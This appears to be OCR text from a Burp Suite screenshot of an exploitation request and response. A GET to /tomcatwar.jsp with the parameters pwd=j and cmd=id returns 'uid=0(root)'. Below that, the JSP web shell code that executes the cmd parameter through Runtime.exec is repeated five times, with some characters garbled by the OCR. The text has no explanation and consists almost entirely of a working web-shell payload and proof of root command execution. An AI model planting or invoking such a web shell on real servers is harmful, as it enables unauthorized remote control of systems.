 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: 192.168.1.50:8082
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Connection: close
6
7
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=285B96F275D3115549656BFBA66C079F; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Thu, 31 Mar 2022 09:51:21 GMT
5 Connection: close
6 Content-Length: 3247
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 //
11 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
12 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
13 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
14 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
15 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
16